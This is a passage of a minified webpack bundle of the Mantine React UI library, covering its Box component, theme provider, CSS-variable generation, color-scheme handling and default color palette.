R(e){let{styleProps:t,data:n,theme:o}=e;return function(e){let{media:t,...n}=e;return{...n,media:Object.keys(t).sort(((e,t)=>Number(E(e))-Number(E(t)))).map((e=>({query:e,styles:t[e]})))}}((0,l.X)(t).reduce(((e,r)=>{if("hiddenFrom"===r||"visibleFrom"===r||"sx"===r)return e;const a=n[r],s=Array.isArray(a.property)?a.property:[a.property],i="object"==typeof(c=t[r])&&null!==c?"base"in c?c.base:void 0:c;var c;if(!function(e){if("object"!=typeof e||null===e)return!1;const t=Object.keys(e);return 1!==t.length||"base"!==t[0]}(t[r]))return s.forEach((t=>{e.inlineStyles[t]=T[a.type](i,o)})),e;e.hasResponsiveStyles=!0;const d=function(e){return"object"==typeof e&&null!==e?(0,l.X)(e).filter((e=>"base"!==e)):[]}(t[r]);return s.forEach((n=>{i&&(e.styles[n]=T[a.type](i,o)),d.forEach((s=>{const i="(min-width: ".concat(o.breakpoints[s],")");e.media[i]={...e.media[i],[n]:T[a.type](P(t[r],s),o)}}))})),e}),{hasResponsiveStyles:!1,styles:{},inlineStyles:{},media:{}}))}const A=(0,r.forwardRef)(((e,t)=>{var n;let{component:s,style:l,__vars:c,className:d,variant:h,mod:v,size:w,hiddenFrom:x,visibleFrom:C,lightHidden:S,darkHidden:k,renderRoot:N,__size:T,...E}=e;const P=(0,m.rZ)(),A=s||"div",{styleProps:j,rest:z}=(0,g.c)(E),M=(0,i.dv)(),_=null==M||null===(n=M())||void 0===n?void 0:n(j.sx),O=function(){const e=(0,r.useId)().replace(/:/g,"");return"__m__-".concat(e)}(),D=R({styleProps:j,theme:P,data:b}),I={ref:t,style:y({theme:P,style:l,vars:c,styleProps:D.inlineStyles}),className:(0,a.W)(d,_,{[O]:D.hasResponsiveStyles,"mantine-light-hidden":S,"mantine-dark-hidden":k,["mantine-hidden-from-".concat(x)]:x,["mantine-visible-from-".concat(C)]:C}),"data-variant":h,"data-size":(0,p.s)(w)?void 0:w||void 0,size:T,...f(v),...z};return(0,o.jsxs)(o.Fragment,{children:[D.hasResponsiveStyles&&(0,o.jsx)(u,{selector:".".concat(O),styles:D.styles,media:D.media}),"function"==typeof N?N(I):(0,o.jsx)(A,{...I})]})}));A.displayName="@mantine/core/Box";const j=(0,s.F)(A)},12318:(e,t,n)=>{n.d(t,{c:()=>r});var o=n(3096);n(52983),n(97458);function r(e){const{m:t,mx:n,my:r,mt:a,mb:s,ml:i,mr:l,me:c,ms:d,p:u,px:p,py:m,pt:h,pb:f,pl:v,pr:y,pe:g,ps:b,bd:w,bg:x,c:C,opacity:S,ff:k,fz:N,fw:T,lts:E,ta:P,lh:R,fs:A,tt:j,td:z,w:M,miw:_,maw:O,h:D,mih:I,mah:F,bgsz:L,bgp:W,bgr:V,bga:B,pos:X,top:K,left:Y,bottom:q,right:Z,inset:H,display:$,flex:G,hiddenFrom:U,visibleFrom:J,lightHidden:Q,darkHidden:ee,sx:te,...ne}=e;return{styleProps:(0,o.L)({m:t,mx:n,my:r,mt:a,mb:s,ml:i,mr:l,me:c,ms:d,p:u,px:p,py:m,pt:h,pb:f,pl:v,pr:y,pe:g,ps:b,bd:w,bg:x,c:C,opacity:S,ff:k,fz:N,fw:T,lts:E,ta:P,lh:R,fs:A,tt:j,td:z,w:M,miw:_,maw:O,h:D,mih:I,mah:F,bgsz:L,bgp:W,bgr:V,bga:B,pos:X,top:K,left:Y,bottom:q,right:Z,inset:H,display:$,flex:G,hiddenFrom:U,visibleFrom:J,lightHidden:Q,darkHidden:ee,sx:te}),rest:ne}}},17464:(e,t,n)=>{n.d(t,{DE:()=>d,Nu:()=>c,R7:()=>l,Sm:()=>s,XD:()=>r,dv:()=>u,sZ:()=>p,uK:()=>i});var o=n(52983);const r=(0,o.createContext)(null);function a(){const e=(0,o.useContext)(r);if(!e)throw new Error("[@mantine/core] MantineProvider was not found in tree");return e}function s(){return a().cssVariablesResolver}function i(){return a().classNamesPrefix}function l(){return a().getStyleNonce}function c(){return a().withStaticClasses}function d(){return a().headless}function u(){var e;return null===(e=a().stylesTransform)||void 0===e?void 0:e.sx}function p(){var e;return null===(e=a().stylesTransform)||void 0===e?void 0:e.styles}},47561:(e,t,n)=>{n.d(t,{M:()=>E});var o=n(97458);function r(e){return"auto"===e||"dark"===e||"light"===e}function a(){let e,{key:t="mantine-color-scheme-value"}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{get:e=>{if("undefined"==typeof window)return e;try{const n=window.localStorage.getItem(t);return r(n)?n:e}catch(n){return e}},set:e=>{try{window.localStorage.setItem(t,e)}catch(e){}},subscribe:n=>{e=e=>{e.storageArea===window.localStorage&&e.key===t&&r(e.newValue)&&n(e.newValue)},window.addEventListener("storage",e)},unsubscribe:()=>{window.removeEventListener("storage",e)},clear:()=>{window.localStorage.removeItem(t)}}}var s=n(17464),i=n(74781);var l=n(49644),c=n(52983),d=n(38578);function u(){const e=(0,d.rZ)(),t=(0,s.R7)(),n=(0,i.X)(e.breakpoints).reduce(((t,n)=>{const o=e.breakpoints[n].includes("px"),r=function(e){const t=function(e){var t;return"string"==typeof e&&e.includes("var(--mantine-scale)")?null===(t=e.match(/^calc\((.*?)\)$/))||void 0===t?void 0:t[1].split("*")[0].trim():e}(e);return"number"==typeof t?t:"string"==typeof t?t.includes("calc")||t.includes("var")?t:t.includes("px")?Number(t.replace("px","")):t.includes("rem")?16*Number(t.replace("rem","")):t.includes("em")?16*Number(t.replace("em","")):Number(t):NaN}(e.breakpoints[n]),a=o?"".concat(r-.1,"px"):(0,l.em)(r-.1),s=o?"".concat(r,"px"):(0,l.em)(r);return"".concat(t,"@media (max-width: ").concat(a,") {.mantine-visible-from-").concat(n," {display: none !important;}}@media (min-width: ").concat(s,") {.mantine-hidden-from-").concat(n," {display: none !important;}}")}),"");return(0,o.jsx)("style",{"data-mantine-styles":"classes",nonce:null==t?void 0:t(),dangerouslySetInnerHTML:{__html:n}})}function p(e){return Object.entries(e).map((e=>{let[t,n]=e;return"".concat(t,": ").concat(n,";")})).join("")}function m(e,t){return(Array.isArray(e)?e:[e]).reduce(((e,t)=>"".concat(t,"{").concat(e,"}")),t)}var h=n(74436),f=n(69890),v=n(8823),y=n(13246);function g(e){let{theme:t,color:n,colorScheme:o,name:r=n,withColorValues:a=!0}=e;if(!t.colors[n])return{};if("light"===o){const e=(0,f.j)(t,"light"),o={["--mantine-color-".concat(r,"-text")]:"var(--mantine-color-".concat(r,"-filled)"),["--mantine-color-".concat(r,"-filled")]:"var(--mantine-color-".concat(r,"-").concat(e,")"),["--mantine-color-".concat(r,"-filled-hover")]:"var(--mantine-color-".concat(r,"-").concat(9===e?8:e+1,")"),["--mantine-color-".concat(r,"-light")]:(0,y.F)(t.colors[n][e],.1),["--mantine-color-".concat(r,"-light-hover")]:(0,y.F)(t.colors[n][e],.12),["--mantine-color-".concat(r,"-light-color")]:"var(--mantine-color-".concat(r,"-").concat(e,")"),["--mantine-color-".concat(r,"-outline")]:"var(--mantine-color-".concat(r,"-").concat(e,")"),["--mantine-color-".concat(r,"-outline-hover")]:(0,y.F)(t.colors[n][e],.05)};return a?{["--mantine-color-".concat(r,"-0")]:t.colors[n][0],["--mantine-color-".concat(r,"-1")]:t.colors[n][1],["--mantine-color-".concat(r,"-2")]:t.colors[n][2],["--mantine-color-".concat(r,"-3")]:t.colors[n][3],["--mantine-color-".concat(r,"-4")]:t.colors[n][4],["--mantine-color-".concat(r,"-5")]:t.colors[n][5],["--mantine-color-".concat(r,"-6")]:t.colors[n][6],["--mantine-color-".concat(r,"-7")]:t.colors[n][7],["--mantine-color-".concat(r,"-8")]:t.colors[n][8],["--mantine-color-".concat(r,"-9")]:t.colors[n][9],...o}:o}const s=(0,f.j)(t,"dark"),i={["--mantine-color-".concat(r,"-text")]:"var(--mantine-color-".concat(r,"-4)"),["--mantine-color-".concat(r,"-filled")]:"var(--mantine-color-".concat(r,"-").concat(s,")"),["--mantine-color-".concat(r,"-filled-hover")]:"var(--mantine-color-".concat(r,"-").concat(9===s?8:s+1,")"),["--mantine-color-".concat(r,"-light")]:(0,y.F)(t.colors[n][Math.max(0,s-2)],.15),["--mantine-color-".concat(r,"-light-hover")]:(0,y.F)(t.colors[n][Math.max(0,s-2)],.2),["--mantine-color-".concat(r,"-light-color")]:"var(--mantine-color-".concat(r,"-").concat(Math.max(s-5,0),")"),["--mantine-color-".concat(r,"-outline")]:"var(--mantine-color-".concat(r,"-").concat(Math.max(s-4,0),")"),["--mantine-color-".concat(r,"-outline-hover")]:(0,y.F)(t.colors[n][Math.max(s-4,0)],.05)};return a?{["--mantine-color-".concat(r,"-0")]:t.colors[n][0],["--mantine-color-".concat(r,"-1")]:t.colors[n][1],["--mantine-color-".concat(r,"-2")]:t.colors[n][2],["--mantine-color-".concat(r,"-3")]:t.colors[n][3],["--mantine-color-".concat(r,"-4")]:t.colors[n][4],["--mantine-color-".concat(r,"-5")]:t.colors[n][5],["--mantine-color-".concat(r,"-6")]:t.colors[n][6],["--mantine-color-".concat(r,"-7")]:t.colors[n][7],["--mantine-color-".concat(r,"-8")]:t.colors[n][8],["--mantine-color-".concat(r,"-9")]:t.colors[n][9],...i}:i}function b(e,t,n){(0,i.X)(t).forEach((o=>Object.assign(e,{["--mantine-".concat(n,"-").concat(o)]:t[o]})))}const w=e=>{const t=(0,f.j)(e,"light"),n=e.defaultRadius in e.radius?e.radius[e.defaultRadius]:(0,l.h)(e.defaultRadius),o={variables:{"--mantine-scale":e.scale.toString(),"--mantine-cursor-type":e.cursorType,"--mantine-color-scheme":"light dark","--mantine-webkit-font-smoothing":e.fontSmoothing?"antialiased":"unset","--mantine-moz-font-smoothing":e.fontSmoothing?"grayscale":"unset","--mantine-color-white":e.white,"--mantine-color-black":e.black,"--mantine-line-height":e.lineHeights.md,"--mantine-font-family":e.fontFamily,"--mantine-font-family-monospace":e.fontFamilyMonospace,"--mantine-font-family-headings":e.headings.fontFamily,"--mantine-heading-font-weight":e.headings.fontWeight,"--mantine-heading-text-wrap":e.headings.textWrap,"--mantine-radius-default":n,"--mantine-primary-color-filled":"var(--mantine-color-".concat(e.primaryColor,"-filled)"),"--mantine-primary-color-filled-hover":"var(--mantine-color-".concat(e.primaryColor,"-filled-hover)"),"--mantine-primary-color-light":"var(--mantine-color-".concat(e.primaryColor,"-light)"),"--mantine-primary-color-light-hover":"var(--mantine-color-".concat(e.primaryColor,"-light-hover)"),"--mantine-primary-color-light-color":"var(--mantine-color-".concat(e.primaryColor,"-light-color)")},light:{"--mantine-primary-color-contrast":(0,v.a)(e,"light"),"--mantine-color-bright":"var(--mantine-color-black)","--mantine-color-text":e.black,"--mantine-color-body":e.white,"--mantine-color-error":"var(--mantine-color-red-6)","--mantine-color-placeholder":"var(--mantine-color-gray-5)","--mantine-color-anchor":"var(--mantine-color-".concat(e.primaryColor,"-").concat(t,")"),"--mantine-color-default":"var(--mantine-color-white)","--mantine-color-default-hover":"var(--mantine-color-gray-0)","--mantine-color-default-color":"var(--mantine-color-black)","--mantine-color-default-border":"var(--mantine-color-gray-4)","--mantine-color-dimmed":"var(--mantine-color-gray-6)"},dark:{"--mantine-primary-color-contrast":(0,v.a)(e,"dark"),"--mantine-color-bright":"var(--mantine-color-white)","--mantine-color-text":"var(--mantine-color-dark-0)","--mantine-color-body":"var(--mantine-color-dark-7)","--mantine-color-error":"var(--mantine-color-red-8)","--mantine-color-placeholder":"var(--mantine-color-dark-3)","--mantine-color-anchor":"var(--mantine-color-".concat(e.primaryColor,"-4)"),"--mantine-color-default":"var(--mantine-color-dark-6)","--mantine-color-default-hover":"var(--mantine-color-dark-5)","--mantine-color-default-color":"var(--mantine-color-white)","--mantine-color-default-border":"var(--mantine-color-dark-4)","--mantine-color-dimmed":"var(--mantine-color-dark-2)"}};b(o.variables,e.breakpoints,"breakpoint"),b(o.variables,e.spacing,"spacing"),b(o.variables,e.fontSizes,"font-size"),b(o.variables,e.lineHeights,"line-height"),b(o.variables,e.shadows,"shadow"),b(o.variables,e.radius,"radius"),e.colors[e.primaryColor].forEach(((t,n)=>{o.variables["--mantine-primary-color-".concat(n)]="var(--mantine-color-".concat(e.primaryColor,"-").concat(n,")")})),(0,i.X)(e.colors).forEach((t=>{const n=e.colors[t];if(function(e){return!!e&&"object"==typeof e&&"mantine-virtual-color"in e}(n))return Object.assign(o.light,g({theme:e,name:n.name,color:n.light,colorScheme:"light",withColorValues:!0})),void Object.assign(o.dark,g({theme:e,name:n.name,color:n.dark,colorScheme:"dark",withColorValues:!0}));n.forEach(((e,n)=>{o.variables["--mantine-color-".concat(t,"-").concat(n)]=e})),Object.assign(o.light,g({theme:e,color:t,colorScheme:"light",withColorValues:!1})),Object.assign(o.dark,g({theme:e,color:t,colorScheme:"dark",withColorValues:!1}))}));const r=e.headings.sizes;return(0,i.X)(r).forEach((t=>{o.variables["--mantine-".concat(t,"-font-size")]=r[t].fontSize,o.variables["--mantine-".concat(t,"-line-height")]=r[t].lineHeight,o.variables["--mantine-".concat(t,"-font-weight")]=r[t].fontWeight||e.headings.fontWeight})),o};function x(e){let{theme:t,generator:n}=e;const o=w(t),r=null==n?void 0:n(t);return r?(0,h.R)(o,r):o}var C=n(71094);const S=w(C.t);function k(e){let{cssVariablesSelector:t,deduplicateCssVariables:n}=e;const r=(0,d.rZ)(),a=(0,s.R7)(),l=x({theme:r,generator:(0,s.Sm)()}),c=":root"===t&&n,u=c?function(e){const t={variables:{},light:{},dark:{}};return(0,i.X)(e.variables).forEach((n=>{S.variables[n]!==e.variables[n]&&(t.variables[n]=e.variables[n])})),(0,i.X)(e.light).forEach((n=>{S.light[n]!==e.light[n]&&(t.light[n]=e.light[n])})),(0,i.X)(e.dark).forEach((n=>{S.dark[n]!==e.dark[n]&&(t.dark[n]=e.dark[n])})),t}(l):l,h=function(e,t){const n=p(e.variables),o=n?m(t,n):"",r=p(e.dark),a=p(e.light),s=r?m("".concat(t,":host"===t?'([data-mantine-color-scheme="dark"])':'[data-mantine-color-scheme="dark"]'),r):"",i=a?m("".concat(t,":host"===t?'([data-mantine-color-scheme="light"])':'[data-mantine-color-scheme="light"]'),a):"";return"".concat(o).concat(s).concat(i)}(u,t);return h?(0,o.jsx)("style",{"data-mantine-styles":!0,nonce:null==a?void 0:a(),dangerouslySetInnerHTML:{__html:"".concat(h).concat(c?"":(f=t,"\n  ".concat(f,'[data-mantine-color-scheme="dark"] { --mantine-color-scheme: dark; }\n  ').concat(f,'[data-mantine-color-scheme="light"] { --mantine-color-scheme: light; }\n')))}}):null;var f}k.displayName="@mantine/CssVariables";var N=n(44204);function T(e,t){var n;const o="undefined"!=typeof window&&"matchMedia"in window&&window.matchMedia("(prefers-color-scheme: dark)").matches,r="auto"!==e?e:o?"dark":"light";null===(n=t())||void 0===n||n.setAttribute("data-mantine-color-scheme",r)}function E(e){let{theme:t,children:n,getStyleNonce:r,withStaticClasses:i=!0,withGlobalClasses:l=!0,deduplicateCssVariables:p=!0,withCssVariables:m=!0,cssVariablesSelector:h=":root",classNamesPrefix:f="mantine",colorSchemeManager:v=a(),defaultColorScheme:y="light",getRootElement:g=(()=>document.documentElement),cssVariablesResolver:b,forceColorScheme:w,stylesTransform:x}=e;const{colorScheme:C,setColorScheme:S,clearColorScheme:E}=function(e){let{manager:t,defaultColorScheme:n,getRootElement:o,forceColorScheme:r}=e;const a=(0,c.useRef)(null),[s,i]=(0,c.useState)((()=>t.get(n))),l=r||s,d=(0,c.useCallback)((e=>{r||(T(e,o),i(e),t.set(e))}),[t.set,l,r]),u=(0,c.useCallback)((()=>{i(n),T(n,o),t.clear()}),[t.clear,n]);return(0,c.useEffect)((()=>(t.subscribe(d),t.unsubscribe)),[t.subscribe,t.unsubscribe]),(0,N.Y)((()=>{T(t.get(n),o)}),[]),(0,c.useEffect)((()=>{var e;if(r)return T(r,o),()=>{};void 0===r&&T(s,o),"undefined"!=typeof window&&"matchMedia"in window&&(a.current=window.matchMedia("(prefers-color-scheme: dark)"));const t=e=>{"auto"===s&&T(e.matches?"dark":"light",o)};return null===(e=a.current)||void 0===e||e.addEventListener("change",t),()=>{var e;return null===(e=a.current)||void 0===e?void 0:e.removeEventListener("change",t)}}),[s,r]),{colorScheme:l,setColorScheme:d,clearColorScheme:u}}({defaultColorScheme:y,forceColorScheme:w,manager:v,getRootElement:g});return function(e){let{respectReducedMotion:t,getRootElement:n}=e;(0,N.Y)((()=>{var e;t&&(null===(e=n())||void 0===e||e.setAttribute("data-respect-reduced-motion","true"))}),[t])}({respectReducedMotion:(null==t?void 0:t.respectReducedMotion)||!1,getRootElement:g}),(0,o.jsx)(s.XD.Provider,{value:{colorScheme:C,setColorScheme:S,clearColorScheme:E,getRootElement:g,classNamesPrefix:f,getStyleNonce:r,cssVariablesResolver:b,cssVariablesSelector:h,withStaticClasses:i,stylesTransform:x},children:(0,o.jsxs)(d.M2,{theme:t,children:[m&&(0,o.jsx)(k,{cssVariablesSelector:h,deduplicateCssVariables:p}),l&&(0,o.jsx)(u,{}),n]})})}(function(){const e=console.error;console.error=function(){for(var t=arguments.length,n=new Array(t),o=0;o<t;o++)n[o]=arguments[o];n.length>1&&"string"==typeof n[0]&&n[0].toLowerCase().includes("extra attributes from the server")&&"string"==typeof n[1]&&n[1].toLowerCase().includes("data-mantine-color-scheme")||e(...n)}})(),E.displayName="@mantine/core/MantineProvider"},38578:(e,t,n)=>{n.d(t,{M2:()=>h,rZ:()=>m});var o=n(97458),r=n(52983),a=n(71094),s=n(74436);const i="[@mantine/core] MantineProvider: Invalid theme.primaryColor, it accepts only key of theme.colors, learn more \u2013 https://mantine.dev/theming/colors/#primary-color",l="[@mantine/core] MantineProvider: Invalid theme.primaryShade, it accepts only 0-9 integers or an object { light: 0-9, dark: 0-9 }";function c(e){return!(e<0||e>9)&&parseInt(e.toString(),10)===e}function d(e){if(!(e.primaryColor in e.colors))throw new Error(i);if(!("object"!=typeof e.primaryShade||c(e.primaryShade.dark)&&c(e.primaryShade.light)))throw new Error(l);if("number"==typeof e.primaryShade&&!c(e.primaryShade))throw new Error(l)}const u=(0,r.createContext)(null),p=()=>(0,r.useContext)(u)||a.t;function m(){const e=(0,r.useContext)(u);if(!e)throw new Error("@mantine/core: MantineProvider was not found in component tree, make sure you have it in your app");return e}function h(e){let{theme:t,children:n,inherit:i=!0}=e;const l=p(),c=(0,r.useMemo)((()=>function(e,t){var n;if(!t)return d(e),e;const o=(0,s.R)(e,t);return!t.fontFamily||null!==(n=t.headings)&&void 0!==n&&n.fontFamily||(o.headings.fontFamily=t.fontFamily),d(o),o}(i?l:a.t,t)),[t,l,i]);return(0,o.jsx)(u.Provider,{value:c,children:n})}h.displayName="@mantine/core/MantineThemeProvider"},8823:(e,t,n)=>{n.d(t,{R:()=>a,a:()=>s});var o=n(69890),r=n(60942);function a(e){let{color:t,theme:n,autoContrast:o}=e;return("boolean"==typeof o?o:n.autoContrast)&&(0,r.E)({color:t||n.primaryColor,theme:n}).isLight?"var(--mantine-color-black)":"var(--mantine-color-white)"}function s(e,t){return a({color:e.colors[e.primaryColor][(0,o.j)(e,t)],theme:e,autoContrast:null})}},69890:(e,t,n)=>{function o(e,t){return"number"==typeof e.primaryShade?e.primaryShade:"dark"===t?e.primaryShade.dark:e.primaryShade.light}n.d(t,{j:()=>o})},5819:(e,t,n)=>{n.d(t,{p:()=>r});var o=n(60942);function r(e,t){const n=(0,o.E)({color:e||t.primaryColor,theme:t});return n.variable?"var(".concat(n.variable,")"):e}},60942:(e,t,n)=>{n.d(t,{E:()=>l});var o=n(69890),r=n(23389);function a(e){return e<=.03928?e/12.92:((e+.055)/1.055)**2.4}function s(e){if(e.startsWith("oklch("))return(function(e){const t=e.match(/oklch\((.*?)%\s/);return t?parseFloat(t[1]):null}(e)||0)/100;const{r:t,g:n,b:o}=(0,r.c)(e),s=n/255,i=o/255;return.2126*a(t/255)+.7152*a(s)+.0722*a(i)}function i(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:.179;return!e.startsWith("var(")&&s(e)>t}function l(e){let{color:t,theme:n,colorScheme:r}=e;if("string"!=typeof t)throw new Error("[@mantine/core] Failed to parse color. Expected color to be a string, instead got ".concat(typeof t));if("bright"===t)return{color:t,value:"dark"===r?n.white:n.black,shade:void 0,isThemeColor:!1,isLight:i("dark"===r?n.white:n.black,n.luminanceThreshold),variable:"--mantine-color-bright"};if("dimmed"===t)return{color:t,value:"dark"===r?n.colors.dark[2]:n.colors.gray[7],shade:void 0,isThemeColor:!1,isLight:i("dark"===r?n.colors.dark[2]:n.colors.gray[6],n.luminanceThreshold),variable:"--mantine-color-dimmed"};if("white"===t||"black"===t)return{color:t,value:"white"===t?n.white:n.black,shade:void 0,isThemeColor:!1,isLight:i("white"===t?n.white:n.black,n.luminanceThreshold),variable:"--mantine-color-".concat(t)};const[a,s]=t.split("."),l=s?Number(s):void 0,c=a in n.colors;if(c){const e=void 0!==l?n.colors[a][l]:n.colors[a][(0,o.j)(n,r||"light")];return{color:a,value:e,shade:l,isThemeColor:c,isLight:i(e,n.luminanceThreshold),variable:s?"--mantine-color-".concat(a,"-").concat(l):"--mantine-color-".concat(a,"-filled")}}return{color:t,value:t,isThemeColor:c,isLight:i(t,n.luminanceThreshold),shade:l,variable:void 0}}},13246:(e,t,n)=>{n.d(t,{F:()=>a,m:()=>r});var o=n(23389);function r(e,t){if("string"!=typeof e||t>1||t<0)return"rgba(0, 0, 0, 1)";if(e.startsWith("var(")){const n=100*(1-t);return"color-mix(in srgb, ".concat(e,", transparent ").concat(n,"%)")}if(e.startsWith("oklch"))return e.includes("/")?e.replace(/\/\s*[\d.]+\s*\)/,"/ ".concat(t,")")):e.replace(")"," / ".concat(t,")"));const{r:n,g:r,b:a}=(0,o.c)(e);return"rgba(".concat(n,", ").concat(r,", ").concat(a,", ").concat(t,")")}const a=r},23389:(e,t,n)=>{function o(e){return/^#?([0-9A-F]{3}){1,2}([0-9A-F]{2})?$/i.test(e)?function(e){let t=e.replace("#","");if(3===t.length){const e=t.split("");t=[e[0],e[0],e[1],e[1],e[2],e[2]].join("")}if(8===t.length){const e=parseInt(t.slice(6,8),16)/255;return{r:parseInt(t.slice(0,2),16),g:parseInt(t.slice(2,4),16),b:parseInt(t.slice(4,6),16),a:e}}const n=parseInt(t,16);return{r:n>>16&255,g:n>>8&255,b:255&n,a:1}}(e):e.startsWith("rgb")?function(e){const[t,n,o,r]=e.replace(/[^0-9,./]/g,"").split(/[/,]/).map(Number);return{r:t,g:n,b:o,a:r||1}}(e):e.startsWith("hsl")?function(e){const t=e.match(/^hsla?\(\s*(\d+)\s*,\s*(\d+%)\s*,\s*(\d+%)\s*(,\s*(0?\.\d+|\d+(\.\d+)?))?\s*\)$/i);if(!t)return{r:0,g:0,b:0,a:1};const n=parseInt(t[1],10),o=parseInt(t[2],10)/100,r=parseInt(t[3],10)/100,a=t[5]?parseFloat(t[5]):void 0,s=(1-Math.abs(2*r-1))*o,i=n/60,l=s*(1-Math.abs(i%2-1)),c=r-s/2;let d,u,p;return i>=0&&i<1?(d=s,u=l,p=0):i>=1&&i<2?(d=l,u=s,p=0):i>=2&&i<3?(d=0,u=s,p=l):i>=3&&i<4?(d=0,u=l,p=s):i>=4&&i<5?(d=l,u=0,p=s):(d=s,u=0,p=l),{r:Math.round(255*(d+c)),g:Math.round(255*(u+c)),b:Math.round(255*(p+c)),a:a||1}}(e):{r:0,g:0,b:0,a:1}}n.d(t,{c:()=>o})},71094:(e,t,n)=>{n.d(t,{t:()=>u});var o=n(49644),r=(n(52983),n(97458),n(23389));function a(e,t){if(e.startsWith("var("))return"color-mix(in srgb, ".concat(e,", black ").concat(100*t,"%)");const{r:n,g:o,b:a,a:s}=(0,r.c)(e),i=1-t,l=e=>Math.round(e*i);return"rgba(".concat(l(n),", ").concat(l(o),", ").concat(l(a),", ").concat(s,")")}var s=n(5819);function i(e,t){const n={from:(null==e?void 0:e.from)||t.defaultGradient.from,to:(null==e?void 0:e.to)||t.defaultGradient.to,deg:(null==e?void 0:e.deg)||t.defaultGradient.deg||0},o=(0,s.p)(n.from,t),r=(0,s.p)(n.to,t);return"linear-gradient(".concat(n.deg,"deg, ").concat(o," 0%, ").concat(r," 100%)")}var l=n(60942),c=n(13246);const d="-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji",u={scale:1,fontSmoothing:!0,focusRing:"auto",white:"#fff",black:"#000",colors:{dark:["#C9C9C9","#b8b8b8","#828282","#696969","#424242","#3b3b3b","#2e2e2e","#242424","#1f1f1f","#141414"],gray:["#f8f9fa","#f1f3f5","#e9ecef","#dee2e6","#ced4da","#adb5bd","#868e96","#495057","#343a40","#212529"],red:["#fff5f5","#ffe3e3","#ffc9c9","#ffa8a8","#ff8787","#ff6b6b","#fa5252","#f03e3e","#e03131","#c92a2a"],pink:["#fff0f6","#ffdeeb","#fcc2d7","#faa2c1","#f783ac","#f06595","#e64980","#d6336c","#c2255c","#a61e4d"],grape:["#f8f0fc","#f3d9fa","#eebefa","#e599f7","#da77f2","#cc5de8","#be4bdb","#ae3ec9","#9c36b5","#862e9c"],violet:["#f3f0ff","#e5dbff","#d0bfff","#b197fc","#9775fa","#845ef7","#7950f2","#7048e8","#6741d9","#5f3dc4"],indigo:["#edf2ff","#dbe4ff","#bac8ff","#91a7ff","#748ffc","#5c7cfa","#4c6ef5","#4263eb","#3b5bdb","#364fc7"],blue:["#e7f5ff","#d0ebff","#a5d8ff","#74c0fc","#4dabf7","#339af0","#228be6","#1c7ed6","#1971c2","#1864ab"],cyan:["#e3fafc","#c5f6fa","#99e9f2","#66d9e8","#3bc9db","#22b8cf","#15aabf","#1098ad","#0c8599","#0b7285"],teal:["#e6fcf5","#c3fae8","#96f2d7","#63e6be","#38d9a9","#20c997","#12b886","#0ca678","#099268","#087f5b"],green:["#ebfbee","#d3f9d8","#b2f2bb","#8ce99a","#69db7c","#51cf66","#40c057","#37b24d","#2f9e44","#2b8a3e"],lime:["#f4fce3","#e9fac8","#d8f5a2","#c0eb75","#a9e34b","#94d82d","#82c91e","#74b816","#66a80f","#5c940d"],yellow:["#fff9db","#fff3bf","#ffec99","#ffe066","#ffd43b","#fcc419","#fab005","#f59f00","#f08c00","#e67700"],orange:["#fff4e6","#ffe8cc","#ffd8a8","#ffc078","#ffa94d","#ff922b","#fd7e14","#f76707","#e8590c","#d9480f"]},primaryShade:{light:6,dark:8},primaryColor:"blue",variantColorResolver:e=>{let{color:t,theme:n,variant:r,gradient:s,autoContrast:d}=e;const u=(0,l.E)({color:t,theme:n}),p="boolean"==typeof d?d:n.autoContrast;if("filled"===r){const e=p&&u.isLight?"var(--mantine-color-black)":"var(--mantine-color-white)";return u.isThemeColor?void 0===u.shade?{background:"var(--mantine-color-".concat(t,"-filled)"),hover:"var(--mantine-color-".concat(t,"-filled-hover)"),color:e,border:"".concat((0,o.h)(1)," solid transparent")}:{background:"var(--mantine-color-".concat(u.color,"-").concat(u.shade,")"),hover:"var(--mantine-color-".concat(u.color,"-").concat(9===u.shade?8:u.shade+1,")"),color:e,border:"".concat((0,o.h)(1)," solid transparent")}:{background:t,hover:a(t,.1),color:e,border:"".concat((0,o.h)(1)," solid transparent")}}if("light"===r){if(u.isThemeColor){if(void 0===u.shade)return{background:"var(--mantine-color-".concat(t,"-light)"),hover:"var(--mantine-color-".concat(t,"-light-hover)"),color:"var(--mantine-color-".concat(t,"-light-color)"),border:"".concat((0,o.h)(1)," solid transparent")};const e=n.colors[u.color][u.shade];return{background:(0,c.m)(e,.1),hover:(0,c.m)(e,.12),color:"var(--mantine-color-".concat(u.color,"-").concat(Math.min(u.shade,6),")"),border:"".concat((0,o.h)(1)," solid transparent")}}return{background:(0,c.m)(t,.1),hover:(0,c.m)(t,.12),color:t,border:"".concat((0,o.h)(1)," solid transparent")}}if("outline"===r)return u.isThemeColor?void 0===u.shade?{background:"transparent",hover:"var(--mantine-color-".concat(t,"-outline-hover)"),color:"var(--mantine-color-".concat(t,"-outline)"),border:"".concat((0,o.h)(1)," solid var(--mantine-color-").concat(t,"-outline)")}:{background:"transparent",hover:(0,c.m)(n.colors[u.color][u.shade],.05),color:"var(--mantine-color-".concat(u.color,"-").concat(u.shade,")"),border:"".concat((0,o.h)(1)," solid var(--mantine-color-").concat(u.color,"-").concat(u.shade,")")}:{background:"transparent",hover:(0,c.m)(t,.05),color:t,border:"".concat((0,o.h)(1)," solid ").concat(t)};if("subtle"===r){if(u.isThemeColor){if(void 0===u.shade)return{background:"transparent",hover:"var(--mantine-color-".concat(t,"-light-hover)"),color:"var(--mantine-color-".concat(t,"-light-color)"),border:"".concat((0,o.h)(1)," solid transparent")};const e=n.colors[u.color][u.shade];return{background:"transparent",hover:(0,c.m)(e,.12),color:"var(--mantine-color-".concat(u.color,"-").concat(Math.min(u.shade,6),")"),border:"".concat((0,o.h)(1)," solid transparent")}}return{background:"transparent",hover:(0,c.m)(t,.12),color:t,border:"".concat((0,o.h)(1)," solid transparent")}}return"transparent"===r?u.isThemeColor?void 0===u.shade?{background:"transparent",hover:"transparent",color:"var(--mantine-color-".concat(t,"-light-color)"),border:"".concat((0,o.h)(1)," solid transparent")}:{background:"transparent",hover:"transparent",color:"var(--mantine-color-".concat(u.color,"-").concat(Math.min(u.shade,6),")"),border:"".concat((0,o.h)(1)," solid transparent")}:{background:"transparent",hover:"transparent",color:t,border:"".concat((0,o.h)(1)," solid transparent")}:"white"===r?u.isThemeColor?void 0===u.shade?{background:"var(--mantine-color-white)",hover:a(n.white,.01),color:"var(--mantine-color-".concat(t,"-filled)"),border:"".concat((0,o.h)(1)," solid 